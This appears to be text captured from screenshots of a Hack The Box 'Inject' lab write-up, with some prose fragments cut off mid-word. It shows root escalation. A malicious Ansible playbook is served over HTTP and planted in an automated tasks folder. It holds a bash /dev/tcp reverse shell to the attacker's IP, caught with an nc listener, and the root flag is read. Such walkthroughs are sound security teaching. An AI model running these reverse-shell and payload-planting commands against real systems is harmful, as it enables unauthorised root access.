 wget http://10.10.14.11/playbook_2.yml
--2024-03-01 07:02:39--  http://10.10.14.11/playbook_2.yml
Connecting to 10.10.14.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 140 [application/octet-stream]
Saving to: ‘playbook_2.yml’
playbook_2.yml      100%[===================>]     140  --.-KB/s    in 0s
2024-03-01 07:02:39 (10.2 MB/s) - ‘playbook_2.yml’ saved [140/140]
phil@inject:~$ cp playbook_2.yml /opt/automation/tasks/playbook_2.yml
cp playbook_2.yml /opt/automation/tasks/playbook_2.yml
phil@inject:~$ ls /opt/automation/tasks
ls /opt/automation/tasks
playbook_1.yml  playbook_2.yml
phil@inject:~$ cat /opt/automation/tasks/playbook_2.yml
cat /opt/automation/tasks/playbook_2.yml
- hosts: localhost
  tasks:
    - name: Cat and copy root
      ansible.builtin.shell: bash -c 'bash -i >& /dev/tcp/10.10.14.11/4444 0>&1'
phil@inject:~$
Save
AppSecExplained
: bash -c 'bash -i >& /dev/tcp/10.10.14.11/4444 0>&1'
,50(staff)
side the directory with root permissions, we
ing a task that will execute our payload, allowing
host in the /opt/automation/tasks directory.
shell command on the localhost host. The
empt to connect back to our machine on port
f0rest3xplorer@kali: ~/Documents/HTB/inject/www 87x25
┌──(f0rest3xplorer㉿kali)-[~/Documents/HTB/inject/www]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.204 - - [29/Feb/2024 23:59:10] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [01/Mar/2024 00:01:49] "GET /playbook_2.yml HTTP/1.1" 200 -
10.10.11.204 - - [01/Mar/2024 00:02:40] "GET /playbook_2.yml HTTP/1.1" 200 -
YAML  Tab Width: 8  Ln 4, Col 46  INS
f0rest3xplorer@kali: ~/Documents/HTB/inject/www 87x25
┌──(f0rest3xplorer㉿kali)-[~/Documents/HTB/inject/www]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.204] 59146
bash: cannot set terminal process group (32273): Inappropriate ioctl for device
bash: no job control in this shell
root@inject:/opt/automation/tasks# id
id
uid=0(root) gid=0(root) groups=0(root)
root@inject:/opt/automation/tasks# cd /root
cd /root
root@inject:~# ls
ls
playbook_1.yml
root.txt
root@inject:~# cat root.txt
cat root.txt
a6ef05880b9bef9c74c3f677913b879f
root@inject:~#
4444 0>&1'